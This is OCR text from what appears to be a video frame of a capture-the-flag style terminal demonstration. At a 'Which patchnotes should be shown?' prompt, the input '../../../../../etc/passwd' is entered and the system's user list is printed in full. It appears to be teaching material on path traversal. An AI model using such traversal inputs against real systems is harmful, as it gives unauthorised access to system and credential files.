 /bin/bash
En
11:27 PM
John Hammond
3) Quit
2
The following patchnotes were found:
- Version0.3
- Version0.2
Which patchnotes should be shown?
../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
user:x:1337:1337::/home/user:
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit